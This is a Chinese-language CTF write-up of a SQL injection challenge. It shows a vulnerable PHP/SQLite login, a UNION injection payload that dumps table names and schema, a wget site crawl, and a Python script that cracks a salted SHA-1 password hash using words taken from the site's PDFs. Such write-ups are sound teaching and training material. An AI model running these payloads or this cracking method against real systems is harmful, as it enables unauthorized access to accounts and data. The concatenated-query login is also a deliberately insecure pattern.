该题考察SQL注入
正文
后台扫到robots.txt
页面内容如下:

进入login.php

页面源代码如图:

传参debug得到php代码:
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){$user = $_POST['usr'];$pass = $_POST['pw'];$db = new SQLite3('../fancy.db');$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");if($res){$row = $res->fetchArray();}else{echo "<br>Some Error occourred!";}if(isset($row['id'])){setcookie('name',' '.$row['name'], time() + 60, '/');header("Location: /");die();}}if(isset($_GET['debug']))
highlight_file('login.php');
?>
pass变量拼接Salz并且经过sha1加密后与password进行比较
所以思路是SQL注入把pass找出来,注意这里的数据库是SQLite数据库

先判断注入点个数:

所以注入点个数为2

接着查表名:
' union select 1,name from sqlite_master where type='table'--+
接着查SQL查询语句:


CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%28255%29%2Cpassword+varchar%28255%29%2Chint+varchar%28255%29%29
格式化:
接着利用 limit 进行移位查询

结果如下:

推测favword在之前的英文页面中,于是使用kali把页面都下载下来
wget ip -r -np -nd -A .pdf

接着写脚本,将每个词都与Salz拼接进行加密,看是否匹配3fab54a50e770d830c0416df817567662a9dc85c
from cStringIO import StringIO
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
from pdfminer.converter import TextConverter
from pdfminer.layout import LAParams
from pdfminer.pdfpage import PDFPage
import sys
import string
import os
import hashlibdef get_pdf():return [i for i in os.listdir("./") if i.endswith("pdf")]def convert_pdf_2_text(path):rsrcmgr = PDFResourceManager()retstr = StringIO()device = TextConverter(rsrcmgr, retstr, codec='utf-8', laparams=LAParams())interpreter = PDFPageInterpreter(rsrcmgr, device)with open(path, 'rb') as fp:for page in PDFPage.get_pages(fp, set()):interpreter.process_page(page)text = retstr.getvalue()device.close()retstr.close()return textdef find_password():pdf_path = get_pdf()for i in pdf_path:print "Searching word in " + ipdf_text = convert_pdf_2_text(i).split(" ")for word in pdf_text:sha1_password = hashlib.sha1(word+"Salz!").hexdigest()if sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c':print "Find the password :" + wordexit()if __name__ == "__main__":find_password()

得到favword为ThinJerboa,即pass为ThinJerboa
在admin.php传参即可:

得到flag:
)

)
















